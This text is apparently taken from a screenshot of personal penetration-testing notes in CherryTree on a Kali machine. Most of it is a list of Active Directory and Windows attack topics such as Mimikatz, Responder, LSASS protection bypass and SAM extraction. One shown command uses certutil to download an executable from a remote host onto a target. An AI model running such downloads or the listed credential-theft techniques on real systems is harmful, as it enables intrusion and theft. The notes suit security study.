 File Machine View Input Devices Help
Applications Places Jan 10 07:18
Notes.ctb - /home/kali/CarrotNotes - CherryTree 1.0.2
File Edit Insert Format Tools Tree Search View Bookmarks Help
Hacking Notes
Active Dir... Web Tomcat Hacking Notes / Active Directory / Windows / Download from CMD Prompt
NMAP
certutil.exe -urlcache -f http://10.0.0.5/40564.exe bad.exe
Active Directory / Windows
Kerberos Username Spray
Crackmapexec
Impacket
RPCClient
Responder
SMB SCF File Attack
SystemInfo
Services
Privs
Groups
Processes
Read XML Files
Accept EULA for SysInternals Suite
LS -LA For Powershell
See What is Running on Local Port
Download from CMD Prompt
evil-winrm
Powershell
Mimikatz
find files
nc64.exe
Persistance
LNK file with MSLink
Read File with Privs
Searching Registry
SAM Password File Shadow Copy
Disabling LSASS Protection
LAPS
runas with NC
Rubeus
Bloodhound-Python
Windows Exploits
Linux
FTP
Node Type: Rich Text - Date Created: 2022/07/05 - 00:40 - Date Modified: 2023/11/12 - 19:55